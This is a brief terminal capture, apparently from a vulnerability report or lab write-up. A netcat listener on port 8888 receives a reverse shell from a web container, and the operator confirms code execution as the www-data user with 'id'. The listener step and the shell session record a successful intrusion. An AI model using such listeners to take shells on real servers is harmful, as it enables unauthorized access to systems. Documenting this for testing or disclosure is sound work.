 ➜ ~ nc -vvlp 8888
Ncat: Version 7.50 ( https://nmap.org/ncat )
Ncat: Listening on :::8888
Ncat: Listening on 0.0.0.0:8888
Ncat: Connection from
Ncat: Connection from
bash: cannot set terminal process group (88): Inappropriate ioctl for device
bash: no job control in this shell
www-data@8385c7393efa:/var/www/html$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)